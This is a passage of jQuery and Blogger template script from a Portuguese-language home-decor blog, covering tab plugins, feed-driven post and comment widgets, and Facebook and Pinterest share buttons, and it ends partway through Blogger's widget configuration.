(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuiBW0wU4kILsdRJ6MCoiJ7km6SYUwIRb1J60FK4xghDof-AbVv8_MzrC4vMSZLAgVLwKOHgCCCUBY6l7m0OYbYUVuV3M7Sc0yJ73ku_8ys8gq_VNaIXtz9_hA8da60Or-AjScixftwPI/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
$("#LinkList110").each(function() {
    var e = "<ul id='nav'><li><ul id='sub-menu'>";
    $("#LinkList110 li").each(function() {
        var t = $(this).text(),
            n = t.substr(0, 1),
            r = t.substr(1);
        "_" == n ? (n = $(this).find("a").attr("href"), e += '<li><a href="' + n + '">' + r + "</a></li>") : (n = $(this).find("a").attr("href"), e += '</ul></li><li><a href="' + n + '">' + t + "</a><ul id='sub-menu'>")
    });
    e += "</ul></li></ul>";
    $(this).html(e);
    $("#LinkList110 ul").each(function() {
        var e = $(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
    });
    $("#LinkList110 li").each(function() {
        var e = $(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
    })
});
$(document).ready(function() {
    $(".cmm-tabs").simplyTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simplyTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3>' + COMMENTS_TEXT + '</h3>');
    $("#menu").show();
    $("ul#sub-menu").parent("li").addClass("hasSub");
    $("abbr.timeago").timeago();
    $(".footer-sections .widget h2").wrap("<div class='widget-title'/>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
    $('.PopularPosts ul li img').each(function() {
        $(this).attr('src', function(i, src) {
            return src.replace('/default.jpg', '/mqdefault.jpg')
        }).attr('src', function(i, src) {
            return src.replace('s72-c', 's1600')
        }).attr('src', function(i, src) {
            return src.replace('w72-h72-p-nu', 's1600')
        })
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('#back-to-top').fadeIn()
        } else {
            $('#back-to-top').fadeOut()
        }
    });
    $('#back-to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    var tab1 = $("#sidebar_tabs #tab1 .widget h2").text();
    $(".tab-opt .opt-1 a").text(tab1);
    var tab2 = $("#sidebar_tabs #tab2 .widget h2").text();
    $(".tab-opt .opt-2 a").text(tab2);
    var tab3 = $("#sidebar_tabs #tab3 .widget h2").text();
    $(".tab-opt .opt-3 a").text(tab3);
    $("#tab1 .widget h2,#tab2 .widget h2,#tab3 .widget h2,#tab1 .widget-title,#tab2 .widget-title,#tab3 .widget-title").remove();
    $(".sidebar_tabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if ($(".sidebar_tabs .widget").length === 0) {
        $(".sidebar_tabs").remove()
    }
});
$(document).ready(function(a) {
    var b = a("a.newer-link");
    var c = a("a.older-link");
    a.get(b.attr("href"), function(c) {
        b.html("<strong>" + POSTNAV_NEXT_TEXT + "</strong><span>" + a(c).find(".post h1.post-title").text() + "</span>")
    }, "html");
    a.get(c.attr("href"), function(b) {
        c.html("<strong>" + POSTNAV_PREV_TEXT + "</strong><span>" + a(b).find(".post h1.post-title").text() + "</span>")
    }, "html")
});
$(window).bind("load", function() {
    $('.box-title h2 a,.Label a,.postags a,.label-head a').each(function() {
        var labelPage = $(this).attr('href');
        $(this).attr('href', labelPage + '?&max-results=' + LABEL_SEARCH_NUM + '')
    })
});
$(".item .post-body,.static_page .post-body").each(function() {
    var all = $(this),
        layout = all.find("*"),
        ns = "[no-sidebar]",
        ls = "[left-sidebar]";
    layout.replaceText(ns, "<style>@media only screen and (min-width: 1060px) {#main-wrapper{width:100%;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.sidebar-wrapper{display:none;}}</style>");
    layout.replaceText(ls, "<style>@media only screen and (min-width: 1060px) {#main-wrapper{float:right;}.sidebar-wrapper{float:left;}}</style>")
});
jQuery(document).ready(function($) {
    $('.header-random li').each(function() {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(t) {
                t = t.feed.entry.length - 3, t = Math.floor(Math.random() * (t - 0 + 1)) + 0, 0 == t && (t = Math.floor(Math.random() * (t - 0 + 1)) + 1), t == 0 && (t == 1), $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&start-index=" + t + "&max-results=1",
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var url = "";
                        var rlink = '';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    url = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            rlink += '<a class="rdn-icon" href="' + url + '"></a>'
                        }
                        $('.header-random li').html(rlink)
                    }
                })
            }
        })
    })
});

$("#feat-sec .HTML .widget-content").each(function() {
    var th = $(this),
        label = th.text(),
        h2 = $(this).prev("h2").text();
    $.ajax({
        url: "/feeds/posts/default/-/" + label + "?alt=json-in-script&max-results=3",
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var url = "";
            var boxcode = '<div class="uk-featured-post">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        url = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var title = data.feed.entry[i].title.$t;
                var author_name = data.feed.entry[i].author[0].name.$t;
                var get_date = data.feed.entry[i].published.$t,
                    year = get_date.substring(0, 4),
                    month = get_date.substring(5, 7),
                    day = get_date.substring(8, 10),
                    date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                var re = /<\S[^>]*>/g;
                var snippet = content.replace(re, "");
                if (snippet.length > 96) {
                    snippet = '' + snippet.substring(0, 140) + '...'
                }
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var img2 = data.feed.entry[i].media$thumbnail.url;
                    var image = img2
                } else if (content.indexOf("<img") > -1) {
                    var img = $content.find('img:first').attr('src');
                    var image = img
                } else {
                    var image = NO_IMAGE
                }
                if (i == 0) {
                    boxcode += '<div class="uk-column1"><div class="uk-featured-item item1"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div><div class="meta-border"/><div class="uk-snippet"><span>' + snippet + '</span></div></div></div></div></div>'
                } else if (i == 1) {
                    boxcode += '<div class="uk-column2"><div class="uk-featured-item item2"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div></div></div></div>'
                } else if (i == 2) {
                    boxcode += '<div class="uk-featured-item item3"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div></div></div></div></div>'
                }
            }
            boxcode += '</div>';
            $("#feat-sec .HTML .widget-content").each(function() {
                th.html(boxcode);
                $(this).prev("h2").html('<a href="/search/label/' + label + '">' + h2 + '</a>');
                $(this).prev("h2").wrap('<div class="box-title"></div>');
                $(this).removeClass('widget-content').addClass('box-content');
                $(this).find('.box-image').each(function() {
                    $(this).attr('style', function(i, src) {
                        return src.replace('/default.jpg', '/mqdefault.jpg')
                    }).attr('style', function(i, src) {
                        return src.replace('s72-c', 's1600')
                    })
                })
            })
        }
    })
});
$('.HTML .widget-content').each(function() {
    var e = $(this),
        type = e.text(),
        set = type.split("/"),
        results = set[0],
        label = set[1];
    if (type.match('recentcomments')) {
        $.ajax({
            url: "/feeds/comments/default?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var cmmcode = '<ul class="cmmwidget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    if (i == data.feed.entry.length) break;
                    for (var k = 0; k < data.feed.entry[i].link.length; k++) {
                        if (data.feed.entry[i].link[k].rel == 'alternate') {
                            url = data.feed.entry[i].link[k].href;
                            break
                        }
                    }
                    if ("content" in data.feed.entry[i]) {
                        var content = data.feed.entry[i].content.$t
                    } else if ("summary" in b_rc) {
                        var content = data.feed.entry[i].summary.$t
                    } else var content = "";
                    var re = /<\S[^>]*>/g;
                    content = content.replace(re, "");
                    if (content.length > 40) {
                        content = '' + content.substring(0, 30) + '...'
                    }
                    var author = data.feed.entry[i].author[0].name.$t;
                    var thumburl = data.feed.entry[i].author[0].gd$image.src;
                    if (thumburl.match('http://img1.blogblog.com/img/blank.gif')) {
                        var avatar = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5FP9Xz8u8WV-MOEstEoPf5XQg0Dn7oPQRdFT6LR7WD-sjDeq2UMjXsFpJHZe0osvsNWIYTCO-mFWZu9ppvOJvT0q3qWscgUIx0VhZZ39SUPwU8Wr__5KZsn7mx2w-MRdyVohSD2v6EY0a/s55-r/avatar.png'
                    } else {
                        if (thumburl.match('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvYyGEEOOB_FJZR8Qj5NicM5IqOjWGSs6SBAvahylefmm936rE4yLK6tnjSxk-FtfZfSS2acsO-sYPLVt9RSOeiff8EpkbihCdiHACOfLlhqAIdOnRxt1H6V1Za527X6NjeyqrcU1_vU/s1600/favicon.png')) {
                            var avatar = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5FP9Xz8u8WV-MOEstEoPf5XQg0Dn7oPQRdFT6LR7WD-sjDeq2UMjXsFpJHZe0osvsNWIYTCO-mFWZu9ppvOJvT0q3qWscgUIx0VhZZ39SUPwU8Wr__5KZsn7mx2w-MRdyVohSD2v6EY0a/s55-r/avatar.png'
                        } else {
                            var avatar = thumburl
                        }
                    };
                    cmmcode += '<li><div class="avatarImage avatarRound"><img class="avatarRound" src="' + avatar + '"/></div><a href="' + url + '">' + author + '</a><span>"' + content + '"</span></li>'
                }
                cmmcode += '</ul><div class="clear"/>';
                $('.HTML .widget-content').each(function() {
                    e.html(cmmcode)
                })
            }
        })
    }
    if (type.match('randomposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(t) {
                t = t.feed.entry.length - 3, t = Math.floor(Math.random() * (t - 0 + 1)) + 0, 0 == t && (t = Math.floor(Math.random() * (t - 0 + 1)) + 1), t == 0 && (t == 1);
                $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&start-index=" + t + "&max-results=" + results,
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var url = "";
                        var randomcode = '<ul class="roma-widget">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    url = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var title = data.feed.entry[i].title.$t;
                            var get_date = data.feed.entry[i].published.$t,
                                year = get_date.substring(0, 4),
                                month = get_date.substring(5, 7),
                                day = get_date.substring(8, 10),
                                date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                                var src2 = data.feed.entry[i].media$thumbnail.url;
                                var image = src2
                            } else if (content.indexOf("<img") > -1) {
                                var src = $content.find('img:first').attr('src');
                                var image = src
                            } else {
                                var image = NO_IMAGE
                            }
                            randomcode += '<li><div class="wid-thumb"><a class="mag-thumb" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"/></div><div class="p-head"><h3 class="wrp-titulo"><a href="' + url + '">' + title + '</a></h3><span class="p-date">' + date + '</span></div></li>'
                        }
                        randomcode += '</ul><div class="clear"/>';
                        $('.HTML .widget-content').each(function() {
                            e.html(randomcode);
                            $(this).find('.mag-thumb').each(function() {
                                $(this).attr('style', function(i, src) {
                                    return src.replace('/default.jpg', '/mqdefault.jpg')
                                }).attr('style', function(i, src) {
                                    return src.replace('s72-c', 's1600')
                                })
                            })
                        })
                    }
                })
            }
        })
    }
    if (type.match('recentposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var recentcode = '<ul class="roma-widget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                        if (data.feed.entry[i].link[j].rel == "alternate") {
                            url = data.feed.entry[i].link[j].href;
                            break
                        }
                    }
                    var title = data.feed.entry[i].title.$t;
                    var get_date = data.feed.entry[i].published.$t,
                        year = get_date.substring(0, 4),
                        month = get_date.substring(5, 7),
                        day = get_date.substring(8, 10),
                        date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                    var content = data.feed.entry[i].content.$t;
                    var $content = $('<div>').html(content);
                    if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                        var src2 = data.feed.entry[i].media$thumbnail.url;
                        var image = src2
                    } else if (content.indexOf("<img") > -1) {
                        var src = $content.find('img:first').attr('src');
                        var image = src
                    } else {
                        var image = NO_IMAGE
                    }

              if (i == 0) {
                    recentcode += '<li class="postz"><a href="' + url + '"> <figure class="post-image"><img width="500" height="350" src="'+ image +'" class="attachment-hague-post-small size-hague-post-small wp-post-image"></figure><div class="post-title"><h6 class="entry-title">' + title + '</h6><div class="post-meta"><div class="post-date">' + date + '</div></div></div></a></li>'
                } else {

 recentcode += '<li class="postz" style="background:url(' + image + ') no-repeat center center;background-size: cover"><a href="' + url + '"><div class="post-title"><h6 class="entry-title">' + title + '</h6><div class="post-meta"><div class="post-date">' + date + '</div></div></div></a></li>'
                }
                }
                recentcode += '</ul><div class="clear"/>';
                $('.HTML .widget-content').each(function() {
                    e.html(recentcode);
                    $(this).find('.mag-thumb').each(function() {
                        $(this).attr('style', function(i, src) {
                            return src.replace('/default.jpg', '/mqdefault.jpg')
                        }).attr('style', function(i, src) {
                            return src.replace('s72-c', 's1600')
                        })
                    })
                })
            }
        })
    }
    if (type.match('custom-widget')) {
        $.ajax({
            url: "/feeds/posts/default/-/" + label + "?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var customcode = '<ul class="roma-widget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                        if (data.feed.entry[i].link[j].rel == "alternate") {
                            url = data.feed.entry[i].link[j].href;
                            break
                        }
                    }
                    var title = data.feed.entry[i].title.$t;
                    var get_date = data.feed.entry[i].published.$t,
                        year = get_date.substring(0, 4),
                        month = get_date.substring(5, 7),
                        day = get_date.substring(8, 10),
                        date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                    var content = data.feed.entry[i].content.$t;
                    var $content = $('<div>').html(content);
                    if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                        var src2 = data.feed.entry[i].media$thumbnail.url;
                        var image = src2
                    } else if (content.indexOf("<img") > -1) {
                        var src = $content.find('img:first').attr('src');
                        var image = src
                    } else {
                        var image = NO_IMAGE
                    }
                    customcode += '<li><div class="wid-thumb"><a class="mag-thumb" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"/></div><div class="p-head"><h3 class="wrp-titulo"><a href="' + url + '">' + title + '</a></h3><span class="p-date">' + date + '</span></div></li>'
                }
                customcode += '</ul><div class="clear"/>';
                $('.HTML .widget-content').each(function() {
                    e.html(customcode);
                    $(this).find('.mag-thumb').each(function() {
                        $(this).attr('style', function(i, src) {
                            return src.replace('/default.jpg', '/mqdefault.jpg')
                        }).attr('style', function(i, src) {
                            return src.replace('s72-c', 's1600')
                        })
                    })
                })
            }
        })
    }
});
$(".related-ready").each(function() {
    var b = $(this).text();
    $.ajax({
        url: "/feeds/posts/default/-/" + b + "?alt=json-in-script&max-results=3",
        type: 'get',
        dataType: "jsonp",
        success: function(e) {
            var u = "";
            var h = '<div class="related">';
            for (var i = 0; i < e.feed.entry.length; i++) {
                for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                    if (e.feed.entry[i].link[j].rel == "alternate") {
                        u = e.feed.entry[i].link[j].href;
                        break
                    }
                }
                var g = e.feed.entry[i].title.$t;
                var c = e.feed.entry[i].content.$t;
                var $c = $('<div>').html(c);
                if (c.indexOf("//www.youtube.com/embed/") > -1) {
                    var p = e.feed.entry[i].media$thumbnail.url;
                    var k = p
                } else if (c.indexOf("<img") > -1) {
                    var q = $c.find('img:first').attr('src');
                    var k = q
                } else {
                    var k = NO_IMAGE
                }
                h += '<li><div class="related-thumb"><a class="related-img" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="' + u + '">' + g + '</a></h3></li>'
            }
            h += '</div><div class="clear"/>';
            $(".related-ready").html(h);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/hqdefault.jpg')
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600')
                })
            })
        }
    })
});

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=4;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<script>
      //<![CDATA[
      var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Evlj_tpi_-D3x9AT1YmWQjvH-UTtY5CplHIXx8YhEbY9P3YswmEoXJCF-kfdLRhyU5WV6kX6EP1NVmQnxX6AXhoazscPw1Kv_tb1VsL7ho4zh08Mh5wZ1Esqis9ZIV59hKzW7XXpLBI/s0/Bot%25C3%25A3o+Pinterest.png";
      var bs_pinButtonPos = "topleft";
      //]]>
    </script>
<script>
      //<![CDATA[
      jQuery(document).ready(function($) {
        $('body').append('<img style="visibility:hidden;" class="pinimgload" src="' + bs_pinButtonURL + '" >');
        var l;
        var m;
        var n;
        $('.pinimgload').load(function() {
          m = $('.pinimgload').outerWidth(true);
          n = $('.pinimgload').outerHeight(true);
          $('.pinimgload').remove()
        });
        hoverCheck();
        function hoverCheck() {
          $('.entry-content img,.blogger-post-body img,.post-body img,.entry-summary img,.post-entry img,.post-image img').not('.nopin,.nopin img').mouseenter(function() {
            $('.pinit-wrapper').css("visibility", "hidden");
            clearTimeout(l);
            var a = $(this);
            var b = parseInt(a.css("margin-top"));
            var c = parseInt(a.css("margin-left"));
            var d;
            var e;
            switch (bs_pinButtonPos) {
              case 'center':
                d = a.position().top + a.outerHeight(true) / 2 - n / 2;
                e = a.position().left + a.outerWidth(true) / 2 - m / 2;
                break;
              case 'topright':
                d = a.position().top + b + 5;
                e = a.position().left + c + a.outerWidth() - m - 5;
                break;
              case 'topleft':
                d = a.position().top + b + 5;
                e = a.position().left + c + 5;
                break;
              case 'bottomright':
                d = a.position().top + b + a.outerHeight() - n - 5;
                e = a.position().left + c + a.outerWidth() - m - 5;
                break;
              case 'bottomleft':
                d = a.position().top + b + a.outerHeight() - n - 5;
                e = a.position().left + c + 5;
                break
            }
            var f = a.prop('src');
            var g = a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');
            var h = g.text();
            if (typeof bs_pinPrefix === 'undefined') {
              bs_pinPrefix = ''
            }
            if (typeof bs_pinSuffix === 'undefined') {
              bs_pinSuffix = ''
            }
            if (g.find('a').length) {
              pinitURL = g.find('a').attr('href').replace(/\#.+\b/gi, "")
            } else {
              pinitURL = $(location).attr('href').replace(/\#.+\b/gi, "")
            }
            var i = '<div class="pinit-wrapper" style="display:none;position: absolute;z-index: 8; cursor: pointer;" ><a href="http://pinterest.com/pin/create/button/?url=' + pinitURL + '&media=' + f + '&description=' + bs_pinPrefix + h + bs_pinSuffix + '" style="display:block;outline:none;"target="_blank "><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin: 10px;padding: 0;border:0;" src="' + bs_pinButtonURL + '" title="Pin on Pinterest" ></a></div>';
            var j = a.parent().is('a') ? a.parent() : a;
            if (!j.next().hasClass('pinit-wrapper')) {
              j.after(i);
              if (typeof l === 'undefined') {
                j.next('.pinit-wrapper').attr("onmouseover", "this.style.opacity=1;this.style.visibility='visible'")
              } else {
                j.next('.pinit-wrapper').attr("onmouseover", "this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")
              }
            }
            var k = j.next(".pinit-wrapper");
            k.css({
              "top": d,
              "left": e
            });
            k.css("visibility", "visible");
            k.stop().fadeTo(300, 1.0, function() {
              $(this).show()
            })
          });
          $('.entry-content img,.blogger-post-body img,.post-body img,.entry-summary img,.post-entry img,.post-image img').on('mouseleave', function() {
            if (/msie [1-8]./.test(navigator.userAgent.toLowerCase())) {
              var a = $(this).next('.pinit-wrapper');
              var b = $(this).parent('a').next('.pinit-wrapper');
              l = setTimeout(function() {
                a.stop().css("visibility", "hidden");
                b.stop().css("visibility", "hidden")
              }, 3000)
            } else {
              $('.pinit-wrapper').stop().fadeTo(0, 0.0)
            }
          })
        }
      });
      //]]>
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5PiJA4-cJM_QQWCOJom7nVtJ13KA:1768639498863';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7252812744674404734','//www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html','7252812744674404734');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7252812744674404734', 'title': 'Decor Salteado ', 'url': 'https://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html', 'canonicalUrl': 'http://www.decorsalteado.com/2014/01/tetos-decorados-veja-modelos-de-sancas.html', 'homepageUrl': 'https://www.decorsalteado.com/', 'searchUrl': 'https://www.decorsalteado.com/search', 'canonicalHomepageUrl': 'http://www.decorsalteado.com/', 'blogspotFaviconUrl': 'https://www.decorsalteado.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.decorsalteado.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Decor Salteado  - RSS\x22 href\x3d\x22https://www.decorsalteado.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7252812744674404734/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Decor Salteado  - Atom\x22 href\x3d\x22https://www.decorsalteado.com/feeds/7651067466290186710/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1922558625057617', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 